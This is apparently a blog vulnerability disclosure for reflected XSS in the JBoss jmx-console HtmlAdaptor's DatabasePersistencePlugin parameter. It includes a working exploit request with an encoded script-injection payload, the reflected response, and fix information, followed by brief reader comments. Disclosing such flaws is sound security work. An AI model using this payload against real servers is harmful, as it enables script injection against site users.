Reflected XSS in jmx-console HtmlAdaptor DatabasePersistencePlugin parameter
1) Description:

Jmx-console's DatabasePersistencePlugin parameter in HtmlAdaptor is vulnerable to XSS
/jmx-console/HtmlAdaptor?DatabasePersistencePlugin
2) Exploit:
##############Request####################
https://abc.com:8080/jmx-console/HtmlAdaptor?DatabasePersistencePlugin=org.jboss.ejb.txtimer.GeneralPurposeDatabasePersistencePlugin%22%3E%3Cscript%3Ealert%281%29%3C%2fscript%3E&name=jboss.ejb%3aservice%3dEJBTimerService%2cpersistencePolicy%3ddatabase&action=updateAttributes&DataSource=jboss.jca%3aservice%3dDataSourceBinding%2cname%3dDefaultDS
############Response#####################
.............
<input type="text" name="DatabasePersistencePlugin" value="org.jboss.ejb.txtimer.GeneralPurposeDatabasePersistencePlugin"><script>alert(1)</script>" >
................
3) Fixed version:
Versions after 4.0.2 are fixed
Note: Authenticated access to jmx-console is required to perform XSS

Hi Hashim.. how can contact you?? Can you please inform me of your Email??
ReplyDeletetransform2secure@gmail.com
Delete